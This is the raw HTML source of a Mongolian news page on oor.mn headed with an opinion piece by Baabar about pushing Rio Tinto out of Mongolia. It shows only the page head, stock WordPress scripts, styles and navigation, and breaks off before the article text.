

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/9131
body_size: 104824
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Баабар: Pио Тинтог Монголоос шахаж гаргая &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/9131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/9131" />
<link rel='shortlink' href='https://oor.mn/?p=9131' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F9131" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F9131&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-9131 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
